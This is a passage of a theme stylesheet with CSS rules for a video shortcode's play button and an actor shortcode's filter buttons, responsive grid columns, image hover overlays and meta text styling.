.single-video-shortcode-wrapper.style_3 .video-content .video-image .video-icon .view-video-button:hover,
.single-video-shortcode-wrapper.style_3 .video-content .video-image .video-icon .view-video-button-direct:hover {
  border: 2px solid #fd6500;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.single-video-shortcode-wrapper.style_3 .video-content .video-image .video-icon .view-video-button:hover:before,
.single-video-shortcode-wrapper.style_3 .video-content .video-image .video-icon .view-video-button-direct:hover:before {
  color: #fd6500;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.single-video-shortcode-wrapper.style_3 .video-content .video-image .video-icon .view-video-button:before,
.single-video-shortcode-wrapper.style_3 .video-content .video-image .video-icon .view-video-button-direct:before {
  content: "\f487";
  font-family: Ionicons;
  position: absolute;
  left: 23px;
  top: 0;
  color: #fff;
  line-height: 60px;
  font-size: 35px;
  font-weight: 400;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

@media screen and (max-width: 991px) {
  .single-video-shortcode-wrapper.style_3 .video-content .video-image .video-icon .view-video-button:before,
  .single-video-shortcode-wrapper.style_3 .video-content .video-image .video-icon .view-video-button-direct:before {
    font-size: 36px;
    line-height: 60px;
    left: 22px;
  }
}

.single-video-shortcode-wrapper.style_3 .video-content .video-image .video-meta {
  position: absolute;
  left: 0;
  right: 0;
  top: 50%;
  text-align: center;
}

.single-video-shortcode-wrapper.style_3 .video-content .video-image .video-meta .video-title a {
  color: #fff;
  font-size: 28px;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.single-video-shortcode-wrapper.style_3 .video-content .video-image .video-meta .video-title a:hover {
  color: #fd6500;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

/*-----------------------------------
 * ACTOR SHORTCODE
 *-----------------------------------*/
.actor-shortcode-wrapper.grid .actor-content .actor-filter, .actor-shortcode-wrapper.masonry .actor-content .actor-filter, .actor-shortcode-wrapper.grid_special .actor-content .actor-filter {
  list-style: none;
  list-style-type: none;
  padding: 0;
}

.actor-shortcode-wrapper.grid .actor-content .actor-filter.align_left, .actor-shortcode-wrapper.masonry .actor-content .actor-filter.align_left, .actor-shortcode-wrapper.grid_special .actor-content .actor-filter.align_left {
  text-align: left;
}

.actor-shortcode-wrapper.grid .actor-content .actor-filter.align_center, .actor-shortcode-wrapper.masonry .actor-content .actor-filter.align_center, .actor-shortcode-wrapper.grid_special .actor-content .actor-filter.align_center {
  text-align: center;
}

.actor-shortcode-wrapper.grid .actor-content .actor-filter.align_right, .actor-shortcode-wrapper.masonry .actor-content .actor-filter.align_right, .actor-shortcode-wrapper.grid_special .actor-content .actor-filter.align_right {
  text-align: right;
}

.actor-shortcode-wrapper.grid .actor-content .actor-filter.style_1 li, .actor-shortcode-wrapper.masonry .actor-content .actor-filter.style_1 li, .actor-shortcode-wrapper.grid_special .actor-content .actor-filter.style_1 li {
  display: inline-block;
  padding: 0 5px;
  margin-bottom: 10px;
}

.actor-shortcode-wrapper.grid .actor-content .actor-filter.style_1 li a, .actor-shortcode-wrapper.masonry .actor-content .actor-filter.style_1 li a, .actor-shortcode-wrapper.grid_special .actor-content .actor-filter.style_1 li a {
  border: 2px solid #e0e0e0;
  display: inline-block;
  font-size: 13px;
  padding: 6px 25px;
  text-transform: uppercase;
  -webkit-border-radius: 20px;
  -moz-border-radius: 20px;
  border-radius: 20px;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.actor-shortcode-wrapper.grid .actor-content .actor-filter.style_1 li a:hover, .actor-shortcode-wrapper.grid .actor-content .actor-filter.style_1 li a.selected, .actor-shortcode-wrapper.masonry .actor-content .actor-filter.style_1 li a:hover, .actor-shortcode-wrapper.masonry .actor-content .actor-filter.style_1 li a.selected, .actor-shortcode-wrapper.grid_special .actor-content .actor-filter.style_1 li a:hover, .actor-shortcode-wrapper.grid_special .actor-content .actor-filter.style_1 li a.selected {
  background-color: #fd6500;
  border-color: #fd6500;
  color: #fff;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

@media screen and (max-width: 767px) {
  .actor-shortcode-wrapper.grid .actor-content .actor-filter.style_1 li a, .actor-shortcode-wrapper.masonry .actor-content .actor-filter.style_1 li a, .actor-shortcode-wrapper.grid_special .actor-content .actor-filter.style_1 li a {
    font-size: 12px;
    padding: 5px 15px;
  }
}

.actor-shortcode-wrapper.grid .actor-content .actor-filter.style_2 li, .actor-shortcode-wrapper.masonry .actor-content .actor-filter.style_2 li, .actor-shortcode-wrapper.grid_special .actor-content .actor-filter.style_2 li {
  display: inline-block;
  padding: 0 5px;
  margin-bottom: 10px;
}

.actor-shortcode-wrapper.grid .actor-content .actor-filter.style_2 li a, .actor-shortcode-wrapper.masonry .actor-content .actor-filter.style_2 li a, .actor-shortcode-wrapper.grid_special .actor-content .actor-filter.style_2 li a {
  border: 2px solid rgba(224, 224, 224, 0.2);
  display: inline-block;
  font-size: 13px;
  padding: 6px 25px;
  text-transform: uppercase;
  -webkit-border-radius: 20px;
  -moz-border-radius: 20px;
  border-radius: 20px;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.actor-shortcode-wrapper.grid .actor-content .actor-filter.style_2 li a:hover, .actor-shortcode-wrapper.grid .actor-content .actor-filter.style_2 li a.selected, .actor-shortcode-wrapper.masonry .actor-content .actor-filter.style_2 li a:hover, .actor-shortcode-wrapper.masonry .actor-content .actor-filter.style_2 li a.selected, .actor-shortcode-wrapper.grid_special .actor-content .actor-filter.style_2 li a:hover, .actor-shortcode-wrapper.grid_special .actor-content .actor-filter.style_2 li a.selected {
  background-color: #fd6500;
  border-color: #fd6500;
  color: #fff;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

@media screen and (max-width: 767px) {
  .actor-shortcode-wrapper.grid .actor-content .actor-filter.style_2 li a, .actor-shortcode-wrapper.masonry .actor-content .actor-filter.style_2 li a, .actor-shortcode-wrapper.grid_special .actor-content .actor-filter.style_2 li a {
    font-size: 12px;
    padding: 5px 15px;
  }
}

.actor-shortcode-wrapper.grid .actor-content .actor-list, .actor-shortcode-wrapper.masonry .actor-content .actor-list, .actor-shortcode-wrapper.grid_special .actor-content .actor-list {
  margin-top: 3%;
}

.actor-shortcode-wrapper.grid .actor-content .actor-list.columns-2 .actor-item, .actor-shortcode-wrapper.masonry .actor-content .actor-list.columns-2 .actor-item, .actor-shortcode-wrapper.grid_special .actor-content .actor-list.columns-2 .actor-item {
  width: 50%;
}

@media screen and (max-width: 767px) {
  .actor-shortcode-wrapper.grid .actor-content .actor-list.columns-2 .actor-item, .actor-shortcode-wrapper.masonry .actor-content .actor-list.columns-2 .actor-item, .actor-shortcode-wrapper.grid_special .actor-content .actor-list.columns-2 .actor-item {
    width: 100%;
  }
}

.actor-shortcode-wrapper.grid .actor-content .actor-list.columns-3 .actor-item, .actor-shortcode-wrapper.masonry .actor-content .actor-list.columns-3 .actor-item, .actor-shortcode-wrapper.grid_special .actor-content .actor-list.columns-3 .actor-item {
  width: 33.333333%;
}

@media screen and (max-width: 991px) {
  .actor-shortcode-wrapper.grid .actor-content .actor-list.columns-3 .actor-item, .actor-shortcode-wrapper.masonry .actor-content .actor-list.columns-3 .actor-item, .actor-shortcode-wrapper.grid_special .actor-content .actor-list.columns-3 .actor-item {
    width: 50%;
  }
}

@media screen and (max-width: 767px) {
  .actor-shortcode-wrapper.grid .actor-content .actor-list.columns-3 .actor-item, .actor-shortcode-wrapper.masonry .actor-content .actor-list.columns-3 .actor-item, .actor-shortcode-wrapper.grid_special .actor-content .actor-list.columns-3 .actor-item {
    width: 100%;
  }
}

.actor-shortcode-wrapper.grid .actor-content .actor-list.columns-4 .actor-item, .actor-shortcode-wrapper.masonry .actor-content .actor-list.columns-4 .actor-item, .actor-shortcode-wrapper.grid_special .actor-content .actor-list.columns-4 .actor-item {
  width: 25%;
}

@media screen and (max-width: 991px) {
  .actor-shortcode-wrapper.grid .actor-content .actor-list.columns-4 .actor-item, .actor-shortcode-wrapper.masonry .actor-content .actor-list.columns-4 .actor-item, .actor-shortcode-wrapper.grid_special .actor-content .actor-list.columns-4 .actor-item {
    width: 50%;
  }
}

@media screen and (max-width: 767px) {
  .actor-shortcode-wrapper.grid .actor-content .actor-list.columns-4 .actor-item, .actor-shortcode-wrapper.masonry .actor-content .actor-list.columns-4 .actor-item, .actor-shortcode-wrapper.grid_special .actor-content .actor-list.columns-4 .actor-item {
    width: 100%;
  }
}

.actor-shortcode-wrapper.grid .actor-content .actor-list.columns-5 .actor-item, .actor-shortcode-wrapper.masonry .actor-content .actor-list.columns-5 .actor-item, .actor-shortcode-wrapper.grid_special .actor-content .actor-list.columns-5 .actor-item {
  width: 20%;
}

@media screen and (max-width: 991px) {
  .actor-shortcode-wrapper.grid .actor-content .actor-list.columns-5 .actor-item, .actor-shortcode-wrapper.masonry .actor-content .actor-list.columns-5 .actor-item, .actor-shortcode-wrapper.grid_special .actor-content .actor-list.columns-5 .actor-item {
    width: 50%;
  }
}

@media screen and (max-width: 767px) {
  .actor-shortcode-wrapper.grid .actor-content .actor-list.columns-5 .actor-item, .actor-shortcode-wrapper.masonry .actor-content .actor-list.columns-5 .actor-item, .actor-shortcode-wrapper.grid_special .actor-content .actor-list.columns-5 .actor-item {
    width: 100%;
  }
}

.actor-shortcode-wrapper.grid .actor-content .actor-list.columns-special .actor-item.hcol-md-5, .actor-shortcode-wrapper.masonry .actor-content .actor-list.columns-special .actor-item.hcol-md-5, .actor-shortcode-wrapper.grid_special .actor-content .actor-list.columns-special .actor-item.hcol-md-5 {
  width: 41.666666%;
}

.actor-shortcode-wrapper.grid .actor-content .actor-list.columns-special .actor-item.hcol-md-5.style_1:nth-child(odd), .actor-shortcode-wrapper.masonry .actor-content .actor-list.columns-special .actor-item.hcol-md-5.style_1:nth-child(odd), .actor-shortcode-wrapper.grid_special .actor-content .actor-list.columns-special .actor-item.hcol-md-5.style_1:nth-child(odd) {
  padding: 8% 10% 8% 0;
}

.actor-shortcode-wrapper.grid .actor-content .actor-list.columns-special .actor-item.hcol-md-5.style_1:nth-child(even), .actor-shortcode-wrapper.masonry .actor-content .actor-list.columns-special .actor-item.hcol-md-5.style_1:nth-child(even), .actor-shortcode-wrapper.grid_special .actor-content .actor-list.columns-special .actor-item.hcol-md-5.style_1:nth-child(even) {
  padding: 8% 0 8% 10%;
}

.actor-shortcode-wrapper.grid .actor-content .actor-list.columns-special .actor-item.hcol-md-5.style_1 .actor-meta .actor-title, .actor-shortcode-wrapper.masonry .actor-content .actor-list.columns-special .actor-item.hcol-md-5.style_1 .actor-meta .actor-title, .actor-shortcode-wrapper.grid_special .actor-content .actor-list.columns-special .actor-item.hcol-md-5.style_1 .actor-meta .actor-title {
  font-size: 18px;
}

.actor-shortcode-wrapper.grid .actor-content .actor-list.columns-special .actor-item.hcol-md-5.style_1 .actor-meta .actor-category, .actor-shortcode-wrapper.masonry .actor-content .actor-list.columns-special .actor-item.hcol-md-5.style_1 .actor-meta .actor-category, .actor-shortcode-wrapper.grid_special .actor-content .actor-list.columns-special .actor-item.hcol-md-5.style_1 .actor-meta .actor-category {
  font-size: 14px;
}

.actor-shortcode-wrapper.grid .actor-content .actor-list.columns-special .actor-item.hcol-md-5.style_2:nth-child(odd), .actor-shortcode-wrapper.masonry .actor-content .actor-list.columns-special .actor-item.hcol-md-5.style_2:nth-child(odd), .actor-shortcode-wrapper.grid_special .actor-content .actor-list.columns-special .actor-item.hcol-md-5.style_2:nth-child(odd) {
  padding: 8% 10% 8% 0;
}

.actor-shortcode-wrapper.grid .actor-content .actor-list.columns-special .actor-item.hcol-md-5.style_2:nth-child(even), .actor-shortcode-wrapper.masonry .actor-content .actor-list.columns-special .actor-item.hcol-md-5.style_2:nth-child(even), .actor-shortcode-wrapper.grid_special .actor-content .actor-list.columns-special .actor-item.hcol-md-5.style_2:nth-child(even) {
  padding: 8% 0 8% 10%;
}

.actor-shortcode-wrapper.grid .actor-content .actor-list.columns-special .actor-item.hcol-md-5.style_2 .actor-meta .actor-title, .actor-shortcode-wrapper.masonry .actor-content .actor-list.columns-special .actor-item.hcol-md-5.style_2 .actor-meta .actor-title, .actor-shortcode-wrapper.grid_special .actor-content .actor-list.columns-special .actor-item.hcol-md-5.style_2 .actor-meta .actor-title {
  font-size: 18px;
}

.actor-shortcode-wrapper.grid .actor-content .actor-list.columns-special .actor-item.hcol-md-5.style_2 .actor-meta .actor-category, .actor-shortcode-wrapper.masonry .actor-content .actor-list.columns-special .actor-item.hcol-md-5.style_2 .actor-meta .actor-category, .actor-shortcode-wrapper.grid_special .actor-content .actor-list.columns-special .actor-item.hcol-md-5.style_2 .actor-meta .actor-category {
  font-size: 14px;
}

@media screen and (max-width: 767px) {
  .actor-shortcode-wrapper.grid .actor-content .actor-list.columns-special .actor-item.hcol-md-5, .actor-shortcode-wrapper.masonry .actor-content .actor-list.columns-special .actor-item.hcol-md-5, .actor-shortcode-wrapper.grid_special .actor-content .actor-list.columns-special .actor-item.hcol-md-5 {
    padding: 0 !important;
    width: 100%;
  }
}

.actor-shortcode-wrapper.grid .actor-content .actor-list.columns-special .actor-item.hcol-md-7, .actor-shortcode-wrapper.masonry .actor-content .actor-list.columns-special .actor-item.hcol-md-7, .actor-shortcode-wrapper.grid_special .actor-content .actor-list.columns-special .actor-item.hcol-md-7 {
  width: 58.333333%;
  margin-bottom: 6%;
}

@media screen and (max-width: 767px) {
  .actor-shortcode-wrapper.grid .actor-content .actor-list.columns-special .actor-item.hcol-md-7, .actor-shortcode-wrapper.masonry .actor-content .actor-list.columns-special .actor-item.hcol-md-7, .actor-shortcode-wrapper.grid_special .actor-content .actor-list.columns-special .actor-item.hcol-md-7 {
    width: 100%;
  }
}

.actor-shortcode-wrapper.grid .actor-content .actor-list .actor-item.style_1, .actor-shortcode-wrapper.masonry .actor-content .actor-list .actor-item.style_1, .actor-shortcode-wrapper.grid_special .actor-content .actor-list .actor-item.style_1 {
  padding: 10px;
}

.actor-shortcode-wrapper.grid .actor-content .actor-list .actor-item.style_1:hover .actor-image:before, .actor-shortcode-wrapper.masonry .actor-content .actor-list .actor-item.style_1:hover .actor-image:before, .actor-shortcode-wrapper.grid_special .actor-content .actor-list .actor-item.style_1:hover .actor-image:before {
  opacity: 1;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.actor-shortcode-wrapper.grid .actor-content .actor-list .actor-item.style_1:hover .actor-image img, .actor-shortcode-wrapper.masonry .actor-content .actor-list .actor-item.style_1:hover .actor-image img, .actor-shortcode-wrapper.grid_special .actor-content .actor-list .actor-item.style_1:hover .actor-image img {
  -webkit-transform: scale(1.1);
  -ms-transform: scale(1.1);
  -o-transform: scale(1.1);
  transform: scale(1.1);
  -webkit-transition: all 0.8s;
  -o-transition: all 0.8s;
  transition: all 0.8s;
}

.actor-shortcode-wrapper.grid .actor-content .actor-list .actor-item.style_1:hover .actor-image .actor-social, .actor-shortcode-wrapper.masonry .actor-content .actor-list .actor-item.style_1:hover .actor-image .actor-social, .actor-shortcode-wrapper.grid_special .actor-content .actor-list .actor-item.style_1:hover .actor-image .actor-social {
  opacity: 1;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.actor-shortcode-wrapper.grid .actor-content .actor-list .actor-item.style_1 .actor-image, .actor-shortcode-wrapper.masonry .actor-content .actor-list .actor-item.style_1 .actor-image, .actor-shortcode-wrapper.grid_special .actor-content .actor-list .actor-item.style_1 .actor-image {
  overflow: hidden;
  position: relative;
}

.actor-shortcode-wrapper.grid .actor-content .actor-list .actor-item.style_1 .actor-image:before, .actor-shortcode-wrapper.masonry .actor-content .actor-list .actor-item.style_1 .actor-image:before, .actor-shortcode-wrapper.grid_special .actor-content .actor-list .actor-item.style_1 .actor-image:before {
  content: "";
  position: absolute;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  background-color: rgba(38, 38, 38, 0.8);
  z-index: 1;
  opacity: 0;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.actor-shortcode-wrapper.grid .actor-content .actor-list .actor-item.style_1 .actor-image img, .actor-shortcode-wrapper.masonry .actor-content .actor-list .actor-item.style_1 .actor-image img, .actor-shortcode-wrapper.grid_special .actor-content .actor-list .actor-item.style_1 .actor-image img {
  width: 100%;
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
  -webkit-transition: all 0.8s;
  -o-transition: all 0.8s;
  transition: all 0.8s;
}

.actor-shortcode-wrapper.grid .actor-content .actor-list .actor-item.style_1 .actor-image .actor-social, .actor-shortcode-wrapper.masonry .actor-content .actor-list .actor-item.style_1 .actor-image .actor-social, .actor-shortcode-wrapper.grid_special .actor-content .actor-list .actor-item.style_1 .actor-image .actor-social {
  padding-left: 30px;
  position: absolute;
  left: 0;
  bottom: 15px;
  width: 100%;
  list-style-type: none;
  list-style: none;
  z-index: 2;
  opacity: 0;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.actor-shortcode-wrapper.grid .actor-content .actor-list .actor-item.style_1 .actor-image .actor-social li, .actor-shortcode-wrapper.masonry .actor-content .actor-list .actor-item.style_1 .actor-image .actor-social li, .actor-shortcode-wrapper.grid_special .actor-content .actor-list .actor-item.style_1 .actor-image .actor-social li {
  padding: 1px 0;
}

.actor-shortcode-wrapper.grid .actor-content .actor-list .actor-item.style_1 .actor-image .actor-social li a, .actor-shortcode-wrapper.masonry .actor-content .actor-list .actor-item.style_1 .actor-image .actor-social li a, .actor-shortcode-wrapper.grid_special .actor-content .actor-list .actor-item.style_1 .actor-image .actor-social li a {
  font-size: 13px;
  font-weight: 700;
  text-transform: uppercase;
  color: #ababab;
  position: relative;
  left: -19px;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.actor-shortcode-wrapper.grid .actor-content .actor-list .actor-item.style_1 .actor-image .actor-social li a:hover, .actor-shortcode-wrapper.masonry .actor-content .actor-list .actor-item.style_1 .actor-image .actor-social li a:hover, .actor-shortcode-wrapper.grid_special .actor-content .actor-list .actor-item.style_1 .actor-image .actor-social li a:hover {
  color: #fd6500;
  left: 0;
  text-decoration: underline;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.actor-shortcode-wrapper.grid .actor-content .actor-list .actor-item.style_1 .actor-image .actor-social li a:hover i, .actor-shortcode-wrapper.masonry .actor-content .actor-list .actor-item.style_1 .actor-image .actor-social li a:hover i, .actor-shortcode-wrapper.grid_special .actor-content .actor-list .actor-item.style_1 .actor-image .actor-social li a:hover i {
  opacity: 1;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.actor-shortcode-wrapper.grid .actor-content .actor-list .actor-item.style_1 .actor-image .actor-social li a i, .actor-shortcode-wrapper.masonry .actor-content .actor-list .actor-item.style_1 .actor-image .actor-social li a i, .actor-shortcode-wrapper.grid_special .actor-content .actor-list .actor-item.style_1 .actor-image .actor-social li a i {
  margin-right: 5px;
  min-width: 12px;
  opacity: 0;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.actor-shortcode-wrapper.grid .actor-content .actor-list .actor-item.style_1 .actor-meta, .actor-shortcode-wrapper.masonry .actor-content .actor-list .actor-item.style_1 .actor-meta, .actor-shortcode-wrapper.grid_special .actor-content .actor-list .actor-item.style_1 .actor-meta {
  text-align: center;
}

.actor-shortcode-wrapper.grid .actor-content .actor-list .actor-item.style_1 .actor-meta .actor-title, .actor-shortcode-wrapper.masonry .actor-content .actor-list .actor-item.style_1 .actor-meta .actor-title, .actor-shortcode-wrapper.grid_special .actor-content .actor-list .actor-item.style_1 .actor-meta .actor-title {
  font-size: 18px;
  font-family: "Nunito Sans";
  padding-top: 5px;
  text-transform: uppercase;
}

.actor-shortcode-wrapper.grid .actor-content .actor-list .actor-item.style_1 .actor-meta .actor-title a, .actor-shortcode-wrapper.masonry .actor-content .actor-list .actor-item.style_1 .actor-meta .actor-title a, .actor-shortcode-wrapper.grid_special .actor-content .actor-list .actor-item.style_1 .actor-meta .actor-title a {
  color: #262626;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.actor-shortcode-wrapper.grid .actor-content .actor-list .actor-item.style_1 .actor-meta .actor-title a:hover, .actor-shortcode-wrapper.masonry .actor-content .actor-list .actor-item.style_1 .actor-meta .actor-title a:hover, .actor-shortcode-wrapper.grid_special .actor-content .actor-list .actor-item.style_1 .actor-meta .actor-title a:hover {
  color: #fd6500;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.actor-shortcode-wrapper.grid .actor-content .actor-list .actor-item.style_1 .actor-meta .actor-category, .actor-shortcode-wrapper.masonry .actor-content .actor-list .actor-item.style_1 .actor-meta .actor-category, .actor-shortcode-wrapper.grid_special .actor-content .actor-list .actor-item.style_1 .actor-meta .actor-category {
  margin-bottom: 25px;
}

.actor-shortcode-wrapper.grid .actor-content .actor-list .actor-item.style_1 .actor-meta .actor-category a, .actor-shortcode-wrapper.masonry .actor-content .actor-list .actor-item.style_1 .actor-meta .actor-category a, .actor-shortcode-wrapper.grid_special .actor-content .actor-list .actor-item.style_1 .actor-meta .actor-category a {
  color: #757575;
  font-style: italic;
  font-family: "Playfair Display";
  letter-spacing: 1px;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.actor-shortcode-wrapper.grid .actor-content .actor-list .actor-item.style_1 .actor-meta .actor-category a:hover, .actor-shortcode-wrapper.masonry .actor-content .actor-list .actor-item.style_1 .actor-meta .actor-category a:hover, .actor-shortcode-wrapper.grid_special .actor-content .actor-list .actor-item.style_1 .actor-meta .actor-category a:hover {
  color: #fd6500;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

@media screen and (max-width: 991px) {
  .actor-shortcode-wrapper.grid .actor-content .actor-list .actor-item.style_1 .actor-meta .actor-category a, .actor-shortcode-wrapper.masonry .actor-content .actor-list .actor-item.style_1 .actor-meta .actor-category a, .actor-shortcode-wrapper.grid_special .actor-content .actor-list .actor-item.style_1 .actor-meta .actor-category a {
    font-size: 12px;
  }
}

.actor-shortcode-wrapper.grid .actor-content .actor-list .actor-item.style_2, .actor-shortcode-wrapper.masonry .actor-content .actor-list .actor-item.style_2, .actor-shortcode-wrapper.grid_special .actor-content .actor-list .actor-item.style_2 {
  padding: 10px;
}

.actor-shortcode-wrapper.grid .actor-content .actor-list .actor-item.style_2:hover .actor-image:before, .actor-shortcode-wrapper.masonry .actor-content .actor-list .actor-item.style_2:hover .actor-image:before, .actor-shortcode-wrapper.grid_special .actor-content .actor-list .actor-item.style_2:hover .actor-image:before {
  opacity: 1;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.actor-shortcode-wrapper.grid .actor-content .actor-list .actor-item.style_2:hover .actor-image img, .actor-shortcode-wrapper.masonry .actor-content .actor-list .actor-item.style_2:hover .actor-image img, .actor-shortcode-wrapper.grid_special .actor-content .actor-list .actor-item.style_2:hover .actor-image img {
  -webkit-transform: scale(1.1);
  -ms-transform: scale(1.1);
  -o-transform: scale(1.1);
  transform: scale(1.1);
  -webkit-transition: all 0.8s;
  -o-transition: all 0.8s;
  transition: all 0.8s;
}

.actor-shortcode-wrapper.grid .actor-content .actor-list .actor-item.style_2:hover .actor-image .actor-meta, .actor-shortcode-wrapper.masonry .actor-content .actor-list .actor-item.style_2:hover .actor-image .actor-meta, .actor-shortcode-wrapper.grid_special .actor-content .actor-list .actor-item.style_2:hover .actor-image .actor-meta {
  opacity: 1;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.actor-shortcode-wrapper.grid .actor-content .actor-list .actor-item.style_2 .actor-image, .actor-shortcode-wrapper.masonry .actor-content .actor-list .actor-item.style_2 .actor-image, .actor-shortcode-wrapper.grid_special .actor-content .actor-list .actor-item.style_2 .actor-image {
  overflow: hidden;
  position: relative;
}

.actor-shortcode-wrapper.grid .actor-content .actor-list .actor-item.style_2 .actor-image:before, .actor-shortcode-wrapper.masonry .actor-content .actor-list .actor-item.style_2 .actor-image:before, .actor-shortcode-wrapper.grid_special .actor-content .actor-list .actor-item.style_2 .actor-image:before {
  content: "";
  position: absolute;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  background-color: rgba(38, 38, 38, 0.8);
  z-index: 1;
  opacity: 0;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.actor-shortcode-wrapper.grid .actor-content .actor-list .actor-item.style_2 .actor-image img, .actor-shortcode-wrapper.masonry .actor-content .actor-list .actor-item.style_2 .actor-image img, .actor-shortcode-wrapper.grid_special .actor-content .actor-list .actor-item.style_2 .actor-image img {
  width: 100%;
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
  -webkit-transition: all 0.8s;
  -o-transition: all 0.8s;
  transition: all 0.8s;
}

.actor-shortcode-wrapper.grid .actor-content .actor-list .actor-item.style_2 .actor-meta, .actor-shortcode-wrapper.masonry .actor-content .actor-list .actor-item.style_2 .actor-meta, .actor-shortcode-wrapper.grid_special .actor-content .actor-list .actor-item.style_2 .actor-meta {
  padding: 40px;
  position: absolute;
  left: 0;
  top: 0;
  height: 100%;
  width: 100%;
  z-index: 2;
  opacity: 0;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

@media screen and (max-width: 1199px) {
  .actor-shortcode-wrapper.grid .actor-content .actor-list .actor-item.style_2 .actor-meta, .actor-shortcode-wrapper.masonry .actor-content .actor-list .actor-item.style_2 .actor-meta, .actor-shortcode-wrapper.grid_special .actor-content .actor-list .actor-item.style_2 .actor-meta {
    padding: 20px;
  }
}

.actor-shortcode-wrapper.grid .actor-content .actor-list .actor-item.style_2 .actor-meta .actor-title, .actor-shortcode-wrapper.masonry .actor-content .actor-list .actor-item.style_2 .actor-meta .actor-title, .actor-shortcode-wrapper.grid_special .actor-content .actor-list .actor-item.style_2 .actor-meta .actor-title {
  font-size: 22px;
}

@media screen and (max-width: 1199px) {
  .actor-shortcode-wrapper.grid .actor-content .actor-list .actor-item.style_2 .actor-meta .actor-title, .actor-shortcode-wrapper.masonry .actor-content .actor-list .actor-item.style_2 .actor-meta .actor-title, .actor-shortcode-wrapper.grid_special .actor-content .actor-list .actor-item.style_2 .actor-meta .actor-title {
    font-size: 18px;
    margin-top: 0;
  }
}

@media screen and (max-width: 991px) {
  .actor-shortcode-wrapper.grid .actor-content .actor-list .actor-item.style_2 .actor-meta .actor-title, .actor-shortcode-wrapper.masonry .actor-content .actor-list .actor-item.style_2 .actor-meta .actor-title, .actor-shortcode-wrapper.grid_special .actor-content .actor-list .actor-item.style_2 .actor-meta .actor-title {
    font-size: 22px;
    margin-top: 20px;
  }
}

.actor-shortcode-wrapper.grid .actor-content .actor-list .actor-item.style_2 .actor-meta .actor-title a, .actor-shortcode-wrapper.masonry .actor-content .actor-list .actor-item.style_2 .actor-meta .actor-title a, .actor-shortcode-wrapper.grid_special .actor-content .actor-list .actor-item.style_2 .actor-meta .actor-title a {
  color: #fff;
  font-family: "Nunito Sans";
  text-transform: uppercase;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.actor-shortcode-wrapper.grid .actor-content .actor-list .actor-item.style_2 .actor-meta .actor-title a:hover, .actor-shortcode-wrapper.masonry .actor-content .actor-list .actor-item.style_2 .actor-meta .actor-title a:hover, .actor-shortcode-wrapper.grid_special .actor-content .actor-list .actor-item.style_2 .actor-meta .actor-title a:hover {
  color: #fd6500;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.actor-shortcode-wrapper.grid .actor-content .actor-list .actor-item.style_2 .actor-meta .actor-category, .actor-shortcode-wrapper.masonry .actor-content .actor-list .actor-item.style_2 .actor-meta .actor-category, .actor-shortcode-wrapper.grid_special .actor-content .actor-list .actor-item.style_2 .actor-meta .actor-category {
  color: #ababab;
  font-style: italic;
  font-family: "Playfair Display";
}

.actor-shortcode-wrapper.grid .actor-content .actor-list .actor-item.style_2 .actor-meta .actor-category a, .actor-shortcode-wrapper.masonry .actor-content .actor-list .actor-item.style_2 .actor-meta .actor-category a, .actor-shortcode-wrapper.grid_special .actor-content .actor-list .actor-item.style_2 .actor-meta .actor-category a {
  color: #fff;
  letter-spacing: 1px;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.actor-shortcode-wrapper.grid .actor-content .actor-list .actor-item.style_2 .actor-meta .actor-category a:hover, .actor-shortcode-wrapper.masonry .actor-content .actor-list .actor-item.style_2 .actor-meta .actor-category a:hover, .actor-shortcode-wrapper.grid_special .actor-content .actor-list .actor-item.style_2 .actor-meta .actor-category a:hover {
  color: #fd6500;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.actor-shortcode-wrapper.grid .actor-content .actor-list .actor-item.style_2 .actor-meta .actor-excerpt, .actor-shortcode-wrapper.masonry .actor-content .actor-list .actor-item.style_2 .actor-meta .actor-excerpt, .actor-shortcode-wrapper.grid_special .actor-content .actor-list .actor-item.style_2 .actor-meta .actor-excerpt {
